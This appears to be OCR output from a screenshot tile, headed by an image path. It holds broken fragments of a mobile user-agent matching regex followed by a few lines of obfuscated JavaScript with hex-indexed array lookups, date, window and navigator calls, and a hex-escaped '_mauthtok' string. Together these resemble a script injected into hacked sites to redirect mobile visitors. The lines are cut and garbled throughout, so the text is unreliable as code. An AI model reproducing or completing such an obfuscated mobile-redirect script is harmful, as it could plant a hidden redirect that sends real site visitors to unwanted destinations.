
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|c
cr|me(rc|ri)|mi(o8|oa|ts)|mmef
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|r
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v75
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zt
_0xecfdx3= new Date( new Date()[_0x44
_0xecfdx3[_0x446d[12]]();window[_0
navigator[_0x446d[4]]|| win
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x